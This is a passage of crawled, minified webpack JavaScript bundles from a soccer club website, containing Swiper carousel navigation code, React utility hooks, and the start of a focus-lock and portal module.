0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const o=s.minTranslate(),d=(s.maxTranslate()-o)*e+o;s.translateTo(d,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(s=>{const o=e.getSlideClasses(s);t.push({slideEl:s,classNames:o}),e.emit("_slideClass",s,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);const s=this,{params:o,slides:r,slidesGrid:d,slidesSizesGrid:p,size:c,activeIndex:h}=s;let m=1;if(o.centeredSlides){let v=r[h].swiperSlideSize,n;for(let a=h+1;a<r.length;a+=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0));for(let a=h-1;a>=0;a-=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0))}else if(e==="current")for(let v=h+1;v<r.length;v+=1)(t?d[v]+p[v]-d[h]<c:d[v]-d[h]<c)&&(m+=1);else for(let v=h-1;v>=0;v-=1)d[h]-d[v]<c&&(m+=1);return m}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function o(){const d=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(d,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):((e.params.slidesPerView==="auto"||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?r=e.slideTo(e.slides.length-1,0,!1,!0):r=e.slideTo(e.activeIndex,0,!1,!0),r||o()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);const s=this,o=s.params.direction;return e||(e=o==="horizontal"?"vertical":"horizontal"),e===o||e!=="horizontal"&&e!=="vertical"||(s.$el.removeClass(`${s.params.containerModifierClass}${o}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=(0,z.Z)(e||t.params.el);if(e=s[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let d=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const p=(0,z.Z)(e.shadowRoot.querySelector(o()));return p.children=c=>s.children(c),p}return s.children?s.children(o()):(0,z.Z)(s).children(o())})();if(d.length===0&&t.params.createElements){const c=(0,$.Me)().createElement("div");d=(0,z.Z)(c),c.className=t.params.wrapperClass,s.append(c),s.children(`.${t.params.slideClass}`).each(h=>{d.append(h)})}return Object.assign(t,{$el:s,el:e,$wrapperEl:d,wrapperEl:d[0],mounted:!0,rtl:e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box"}),!0}init(e){const t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);const s=this,{params:o,$el:r,$wrapperEl:d,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),o.loop&&s.loopDestroy(),t&&(s.removeClasses(),r.removeAttr("style"),d.removeAttr("style"),p&&p.length&&p.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(c=>{s.off(c)}),e!==!1&&(s.$el[0].swiper=null,(0,P.cP)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,P.l7)(he,e)}static get extendedDefaults(){return he}static get defaults(){return Re}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>R.installModule(t)),R):(R.installModule(e),R)}}Object.keys(pe).forEach(i=>{Object.keys(pe[i]).forEach(e=>{R.prototype[e]=pe[i][e]})}),R.use([ae,te]);var ht=R},8988:function(We,oe,X){X.d(oe,{Z:function(){return P}});var $=X(20077),z=X(25923);function P(Y){let{swiper:b,extendParams:ne,on:Z,emit:J}=Y;ne({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),b.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function y(L){let I;return L&&(I=(0,z.Z)(L),b.params.uniqueNavElements&&typeof L=="string"&&I.length>1&&b.$el.find(L).length===1&&(I=b.$el.find(L))),I}function U(L,I){const _=b.params.navigation;L&&L.length>0&&(L[I?"addClass":"removeClass"](_.disabledClass),L[0]&&L[0].tagName==="BUTTON"&&(L[0].disabled=I),b.params.watchOverflow&&b.enabled&&L[b.isLocked?"addClass":"removeClass"](_.lockClass))}function K(){if(b.params.loop)return;const{$nextEl:L,$prevEl:I}=b.navigation;U(I,b.isBeginning&&!b.params.rewind),U(L,b.isEnd&&!b.params.rewind)}function re(L){L.preventDefault(),!(b.isBeginning&&!b.params.loop&&!b.params.rewind)&&(b.slidePrev(),J("navigationPrev"))}function ae(L){L.preventDefault(),!(b.isEnd&&!b.params.loop&&!b.params.rewind)&&(b.slideNext(),J("navigationNext"))}function te(){const L=b.params.navigation;if(b.params.navigation=(0,$.Z)(b,b.originalParams.navigation,b.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(L.nextEl||L.prevEl))return;const I=y(L.nextEl),_=y(L.prevEl);I&&I.length>0&&I.on("click",ae),_&&_.length>0&&_.on("click",re),Object.assign(b.navigation,{$nextEl:I,nextEl:I&&I[0],$prevEl:_,prevEl:_&&_[0]}),b.enabled||(I&&I.addClass(L.lockClass),_&&_.addClass(L.lockClass))}function ie(){const{$nextEl:L,$prevEl:I}=b.navigation;L&&L.length&&(L.off("click",ae),L.removeClass(b.params.navigation.disabledClass)),I&&I.length&&(I.off("click",re),I.removeClass(b.params.navigation.disabledClass))}Z("init",()=>{b.params.navigation.enabled===!1?le():(te(),K())}),Z("toEdge fromEdge lock unlock",()=>{K()}),Z("destroy",()=>{ie()}),Z("enable disable",()=>{const{$nextEl:L,$prevEl:I}=b.navigation;L&&L[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass),I&&I[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass)}),Z("click",(L,I)=>{const{$nextEl:_,$prevEl:Q}=b.navigation,ee=I.target;if(b.params.navigation.hideOnClick&&!(0,z.Z)(ee).is(Q)&&!(0,z.Z)(ee).is(_)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===ee||b.pagination.el.contains(ee)))return;let se;_?se=_.hasClass(b.params.navigation.hiddenClass):Q&&(se=Q.hasClass(b.params.navigation.hiddenClass)),J(se===!0?"navigationShow":"navigationHide"),_&&_.toggleClass(b.params.navigation.hiddenClass),Q&&Q.toggleClass(b.params.navigation.hiddenClass)}});const de=()=>{b.$el.removeClass(b.params.navigation.navigationDisabledClass),te(),K()},le=()=>{b.$el.addClass(b.params.navigation.navigationDisabledClass),ie()};Object.assign(b.navigation,{enable:de,disable:le,update:K,init:te,destroy:ie})}}}]);

//# sourceMappingURL=6238.js.map?_t=774ed41840cf637f025f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7076.js?_t=30121251f9471cd9483f
body_size: 13626
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7076],{97076:function(Ie,G,O){O.d(G,{cZ:function(){return dr},t9:function(){return fr}});var c=O(25365),g=O(87990),D=O(56113),A=function(n){var t=n.children,r=n.type,a=r===void 0?"reach-portal":r,o=(0,c.useRef)(null),i=(0,c.useRef)(null),u=(0,g.NW)();return(0,g.LI)(function(){if(o.current){var f=o.current.ownerDocument;return i.current=f?.createElement(a),f.body.appendChild(i.current),u(),function(){i.current&&i.current.ownerDocument&&i.current.ownerDocument.body.removeChild(i.current)}}},[a,u]),i.current?(0,D.createPortal)(t,i.current):(0,c.createElement)("span",{ref:o})},ae=null,L=O(69740),x=O(77605),oe="data-focus-lock",De="data-focus-lock-disabled",xn="data-no-focus-lock",In="data-autofocus-inside",Dn="data-no-autofocus";function An(e,n){return typeof e=="function"?e(n):e&&(e.current=n),e}function Rn(e,n){var t=(0,c.useState)(function(){return{value:e,callback:n,facade:{get current(){return t.value},set current(r){var a=t.value;a!==r&&(t.value=r,t.callback(r,a))}}}})[0];return t.callback=n,t.facade}function Ae(e,n){return Rn(n||null,function(t){return e.forEach(function(r){return An(r,t)})})}var U={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},Re=function(n){var t=n.children;return c.createElement(c.Fragment,null,c.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}),t,t&&c.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}))};Re.propTypes={},Re.defaultProps={children:null};var _r=null,ie=function(e,n){return ie=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])},ie(e,n)};function Tr(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");ie(e,n);function t(){this.constructor=e}e.prototype=n===null?Object.create(n):(t.prototype=n.prototype,new t)}var P=function(){return P=Object.assign||function(n){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}return n},P.apply(this,arguments)};function Ne(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)n.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(t[r[a]]=e[r[a]]);return t}function xr(e,n,t,r){var a=arguments.length,o=a<3?n:r===null?r=Object.getOwnPropertyDescriptor(n,t):r,i;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,n,t,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(o=(a<3?i(o):a>3?i(n,t,o):i(n,t))||o);return a>3&&o&&Object.defineProperty(n,t,o),o}function Ir(e,n){return function(t,r){n(t,r,e)}}function Dr(e,n){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,n)}function Ar(e,n,t,r){function a(o){return o instanceof t?o:new t(function(i){i(o)})}return new(t||(t=Promise))(function(o,i){function u(s){try{l(r.next(s))}catch(v){i(v)}}function f(s){try{l(r.throw(s))}catch(v){i(v)}}function l(s){s.done?o(s.value):a(s.value).then(u,f)}l((r=r.apply(e,n||[])).next())})}function Rr(e,n){var t={label:0,sent:function(){if(o[0]&1)throw o[1];return o[1]},trys:[],ops:[]},r,a,o,i;return i={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(i[Symbol.iterator]=function(){return this}),i;function u(l){return function(s){return f([l,s])}}function f(l){if(r)throw new TypeError("Generator is already executing.");for(;t;)try{if(r=1,a&&(o=l[0]&2?a.return:l[0]?a.throw||((o=a.return)&&o.call(a),0):a.next)&&!(o=o.call(a,l[1])).done)return o;switch(a=0,o&&(l=[l[0]&2,o.value]),l[0]){case 0:case 1:o=l;break;case 4:return t.label++,{value:l[1],done:!1};case 5:t.label++,a=l[1],l=[0];continue;case 7:l=t.ops.pop(),t.trys.pop();continue;default:if(o=t.trys,!(o=o.length>0&&o[o.length-1])&&(l[0]===6||l[0]===2)){t=0;continue}if(l[0]===3&&(!o||l[1]>o[0]&&l[1]<o[3])){t.label=l[1];break}if(l[0]===6&&t.label<o[1]){t.label=o[1],o=l;break}if(o&&t.label<o[2]){t.label=o[2],t.ops.push(l);break}o[2]&&t.ops.pop(),t.trys.pop();continue}l=n.call(e,t)}catch(s){l=[6,s],a=0}finally{r=o=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}var ke=Object.create?function(e,n,t,r){r===void 0&&(r=t);var a=Object.getOwnPropertyDescriptor(n,t);(!a||("get"in a?!n.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,a)}:function(e,n,t,r){r===void 0&&(r=t),e[r]=n[t]};function Nr(e,n){for(var t in e)t!=="default"&&!Object.prototype.hasOwnProperty.call(n,t)&&ke(n,e,t)}function Le(e){var n=typeof Symbol=="function"&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function Nn(e,n){var t=typeof Symbol=="function"&&e[Symbol.iterator];if(!t)return e;var r=t.call(e),a,o=[],i;try{for(;(n===void 0||n-- >0)&&!(a=r.next()).done;)o.push(a.value)}catch(u){i={error:u}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return o}function kr(){for(var e=[],n=0;n<arguments.length;n++)e=e.concat(Nn(arguments[n]));return e}function Lr(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,u=o.length;i<u;i++,a++)r[a]=o[i];return r}function kn(e,n,t){if(t||arguments.length===2)for(var r=0,a=n.length,o;r<a;r++)(o||!(r in n))&&(o||(o=Array.prototype.slice.call(n,0,r)),o[r]=n[r]);return e.concat(o||Array.prototype.slice.call(n))}function Y(e){return this instanceof Y?(this.v=e,this):new Y(e)}function Br(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=t.apply(e,n||[]),a,o=[];return a={},i("next"),i("throw"),i("return"),a[Symbol.asyncIterator]=function(){return this},a;function i(m){r[m]&&(a[m]=function(h){return new Promise(function(y,d){o.push([m,h,y,d])>1||u(m,h)})})}function u(m,h){try{f(r[m](h))}catch(y){v(o[0][3],y)}}function f(m){m.value instanceof Y?Promise.resolve(m.value.v).then(l,s):v(o[0][2],m)}function l(m){u("next",m)}function s(m){u("throw",m)}function v(m,h){m(h),o.shift(),o.length&&u(o[0][0],o[0][1])}}function Mr(e){var n,t;return n={},r("next"),r("throw",function(a){throw a}),r("return"),n[Symbol.iterator]=function(){return this},n;function r(a,o){n[a]=e[a]?function(i){return(t=!t)?{value:Y(e[a](i)),done:a==="return"}:o?o(i):i}:o}}function jr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n=e[Symbol.asyncIterator],t;return n?n.call(e):(e=typeof Le=="function"?Le(e):e[Symbol.iterator](),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(o){t[o]=e[o]&&function(i){return new Promise(function(u,f){i=e[o](i),a(u,f,i.done,i.value)})}}function a(o,i,u,f){Promise.resolve(f).then(function(l){o({value:l,done:u})},i)}}function Wr(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}var Ln=Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n};function Zr(e){if(e&&e.__esModule)return e;var n={};if(e!=null)for(var t in e)t!=="default"&&Object.prototype.hasOwnProperty.call(e,t)&&ke(n,e,t);return Ln(n,e),n}function Gr(e){return e&&e.__esModule?e:{default:e}}function Ur(e,n,t,r){if(t==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof n=="function"?e!==n||!r:!n.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t==="m"?r:t==="a"?r.call(e):r?r.value:n.get(e)}function Hr(e,n,t,r,a){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!a)throw new TypeError("Private accessor was defined without a setter");if(typeof n=="function"?e!==n||!a:!n.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?a.call(e,t):a?a.value=t:n.set(e,t),t}function $r(e,n){if(n===null||typeof n!="object"&&typeof n!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?n===e:e.has(n)}function Be(e){return e}function Me(e,n){n===void 0&&(n=Be);var t=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return t.length?t[t.length-1]:e},useMedium:function(o){var i=n(o,r);return t.push(i),function(){t=t.filter(function(u){return u!==i})}},assignSyncMedium:function(o){for(r=!0;t.length;){var i=t;t=[],i.forEach(o)}t={push:function(u){return o(u)},filter:function(){return t}}},assignMedium:function(o){r=!0;var i=[];if(t.length){var u=t;t=[],u.forEach(o),i=t}var f=function(){var s=i;i=[],s.forEach(o)},l=function(){return Promise.resolve().then(f)};l(),t={push:function(s){i.push(s),l()},filter:function(s){return i=i.filter(s),t}}}};return a}function ue(e,n){return n===void 0&&(n=Be),Me(e,n)}function je(e){e===void 0&&(e={});var n=Me(null);return n.options=P({async:!0,ssr:!1},e),n}var We=ue({},function(e){var n=e.target,t=e.currentTarget;return{target:n,currentTarget:t}}),Ze=ue(),Bn=ue(),Mn=je({async:!0}),jn=[],ce=c.forwardRef(function(n,t){var r,a=c.useState(),o=a[0],i=a[1],u=c.useRef(),f=c.useRef(!1),l=c.useRef(null),s=n.children,v=n.disabled,m=n.noFocusGuards,h=n.persistentFocus,y=n.crossFrame,d=n.autoFocus,p=n.allowTextSelection,b=n.group,S=n.className,E=n.whiteList,C=n.hasPositiveIndices,w=n.shards,R=w===void 0?jn:w,T=n.as,I=T===void 0?"div":T,N=n.lockProps,F=N===void 0?{}:N,mr=n.sideCar,re=n.returnFocus,hr=n.focusOptions,_e=n.onActivation,Te=n.onDeactivation,pr=c.useState({}),yr=pr[0],gr=c.useCallback(function(){l.current=l.current||document&&document.activeElement,u.current&&_e&&_e(u.current),f.current=!0},[_e]),br=c.useCallback(function(){f.current=!1,Te&&Te(u.current)},[Te]);(0,c.useEffect)(function(){v||(l.current=null)},[]);var wr=c.useCallback(function(k){var V=l.current;if(V&&V.focus){var xe=typeof re=="function"?re(V):re;if(xe){var Tn=typeof xe=="object"?xe:void 0;l.current=null,k?Promise.resolve().then(function(){return V.focus(Tn)}):V.focus(Tn)}}},[re]),Sr=c.useCallback(function(k){f.current&&We.useMedium(k)},[]),Er=Ze.useMedium,Cr=c.useCallback(function(k){u.current!==k&&(u.current=k,i(k))},[]),Or=(0,x.Z)((r={},r[De]=v&&"disabled",r[oe]=b,r),F),_n=m!==!0,Fr=_n&&m!=="tail",Pr=Ae([t,Cr]);return c.createElement(c.Fragment,null,_n&&[c.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:v?-1:0,style:U}),C?c.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:v?-1:1,style:U}):null],!v&&c.createElement(mr,{id:yr,sideCar:Mn,observed:o,disabled:v,persistentFocus:h,crossFrame:y,autoFocus:d,whiteList:E,shards:R,onActivation:gr,onDeactivation:br,returnFocus:wr,focusOptions:hr}),c.createElement(I,(0,x.Z)({ref:Pr},Or,{className:S,onBlur:Er,onFocus:Sr}),s),Fr&&c.createElement("div",{"data-focus-guard":!0,tabIndex:v?-1:0,style:U}))});ce.propTypes={},ce.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var Ge=ce,Wn=O(54876),Zn=O(2488);function Gn(e,n){function t(r){return r.displayName||r.name||"Component"}return function(a){var o=[],i;function u(){i=e(o.map(function(l){return l.props})),n(i)}var f=function(l){(0,Wn.Z)(s,l);function s(){return l.apply(this,arguments)||this}s.peek=function(){return i};var v=s.prototype;return v.componentDidMount=function(){o.push(this),u()},v.componentDidUpdate=function(){u()},v.componentWillUnmount=function(){var h=o.indexOf(this);o.splice(h,1),u()},v.render=function(){return c.createElement(a,this.props)},s}(c.PureComponent);return(0,Zn.Z)(f,"displayName","SideEffect("+t(a)+")"),f}}var Un=Gn,_=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},le=function(e){return Array.isArray(e)?e:[e]},Hn=function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var n=window.getComputedStyle(e,null);return!n||!n.getPropertyValue?!1:n.getPropertyValue("display")==="none"||n.getPropertyValue("visibility")==="hidden"},Ue=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},He=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},$n=function(e,n){return!e||He(e)||!Hn(e)&&n(Ue(e))},$e=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=$n(n,$e.bind(void 0,e));return e.set(n,r),r},Vn=function(e,n){return e&&!He(e)?Xn(e)?n(Ue(e)):!1:!0},Ve=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=Vn(n,Ve.bind(void 0,e));return e.set(n,r),r},Ye=function(e){return e.dataset},Yn=function(e){return e.tagName==="BUTTON"},Ke=function(e){return e.tagName==="INPUT"},Xe=function(e){return Ke(e)&&e.type==="radio"},Kn=function(e){return!((Ke(e)||Yn(e))&&(e.type==="hidden"||e.disabled))},Xn=function(e){var n=e.getAttribute(Dn);return![!0,"true",""].includes(n)},fe=function(e){var n;return!!(e&&(!((n=Ye(e))===null||n===void 0)&&n.focusGuard))},K=function(e){return!fe(e)},zn=function(e){return!!e},Qn=function(e,n){var t=e.tabIndex-n.tabIndex,r=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||r},ze=function(e,n,t){return 